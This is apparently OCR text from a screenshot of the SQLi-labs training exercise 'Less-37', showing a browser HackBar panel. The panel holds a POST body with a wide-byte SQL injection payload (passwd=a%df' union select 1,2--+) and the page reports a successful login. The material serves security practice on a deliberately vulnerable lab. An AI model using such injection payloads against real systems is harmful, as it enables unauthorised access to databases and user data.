 SQLI DUMB SERIES - 37
Your Login name:1
Your Password:2
SUCCESSFULLY
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
enctype
Enable
POST
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=a%df' union select 1,2--+&submit=Submit&uname=a